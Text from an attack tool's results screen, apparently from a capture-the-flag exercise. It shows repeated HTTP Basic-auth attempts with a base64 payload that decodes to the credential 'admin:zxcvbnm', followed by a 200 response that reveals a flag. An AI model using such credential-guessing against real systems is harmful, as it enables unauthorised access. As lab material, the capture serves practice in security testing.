 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
487 YWRtaW46enhjdmJubQ== 200 231
1073 YWRtaW46enhjdmJubQ== 200 231
2555 YWRtaW46enhjdmJubQ== 200 231
9563 YWRtaW46enhjdmJubQ== 200 231
11013 YWRtaW46enhjdmJubQ== 200 231
11481 YWRtaW46enhjdmJubQ== 200 231
19771 YWRtaW46enhjdmJubQ== 200 231
19785 YWRtaW46enhjdmJubQ== 200 231
22753 YWRtaW46enhjdmJubQ== 200 231
27727 YWRtaW46enhjdmJubQ== 200 231
27871 YWRtaW46enhjdmJubQ== 200 231
32929 YWRtaW46enhjdmJubQ== 200 231
33165 YWRtaW46enhjdmJubQ== 200 231
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Mar 2021 04:36:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 39
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{469087780e9cc7bb7a9e77bb841866ff}